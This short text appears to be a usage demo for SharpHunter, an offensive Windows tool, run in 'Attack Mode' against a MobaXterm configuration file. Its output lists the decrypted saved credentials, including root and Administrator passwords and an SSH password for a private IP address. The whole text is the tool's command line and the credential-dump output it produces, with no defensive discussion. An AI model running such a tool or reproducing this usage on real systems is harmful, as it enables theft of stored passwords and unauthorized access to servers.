 C:\Users\ACE\Desktop>SharpHunter.exe moba C:\Users\ACE\AppData\Roaming\MobaXterm\MobaXterm.ini
>>>>>>>>>>>>>>>>>>>>> Attack Mode <<<<<<<<<<<<<<<<<<<<<
[*] Automatically gets MobaXterm credentials and passwords.
>>>>>>>>>>>>>>>>>> Hunting MobaXterm <<<<<<<<<<<<<<<<<<
[*] Using provided INI file path: C:\Users\ACE\AppData\Roaming\MobaXterm\MobaXterm.ini
[+] Hunt 3 Credentials, 1 Passwords:
================== Saved Credentials ==================
Name    Username       Password
------  -------------  ------------
堡垒机  Administrator  !QAZxsW@3eDC
ceshi   test           123456
CentOS  root           Ujwud*djW9
=================== Saved Passwords ===================
Protocol  Username  Servername   Password
--------  --------  -----------  --------
ssh22     root      192.168.1.8  123
[*] Hunt End: 0.071108 s